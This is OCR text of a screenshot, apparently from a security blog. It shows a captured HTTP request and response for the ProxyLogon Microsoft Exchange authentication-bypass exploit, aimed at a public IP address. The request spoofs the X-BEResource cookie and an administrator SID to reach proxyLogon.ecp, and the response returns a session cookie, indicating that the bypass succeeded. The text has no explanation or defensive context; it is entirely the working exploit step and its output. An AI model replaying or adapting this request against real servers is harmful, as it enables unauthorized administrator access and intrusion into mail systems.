 Request
Pretty Raw Hex \n
1 POST /ecp/test.js HTTP/1.1
2 Host: 82.157.40.167
3 Content-Type: text/xml
4 Cookie: X-BEResource=]@exchange:444/ecp/proxyLogon.ecp#~1942062522
5 Content-Length: 79
6 msExchLogonMailbox: S-1-5-21-277752755-3920030661-3949043096-500
7
8 <r at="Negotiate" ln="">
<s>
S-1-5-21-277752755-3920030661-3949043096-500
</s>
</r>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 241
2 Cache-Control: private
3 Server: Microsoft-IIS/10.0
4 request-id: d45124dc-5cf4-412b-9ada-03621299eacd
5 X-CalculatedBETarget: exchange
6 X-Content-Type-Options: nosniff
7 X-DiagInfo: EXCHANGE
8 X-BEServer: EXCHANGE
9 X-UA-Compatible: IE=10
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: ASP.NET_SessionId=339df066-394e-412a-9f39-6f8b38ac9418; path=/; secure;
HttpOnly
12 X-Powered-By: ASP.NET
13 X-FEServer: EXCHANGE
14 Date: Mon, 18 Oct 2021 03:20:44 GMT
15 Content-Length: 0
@Geekby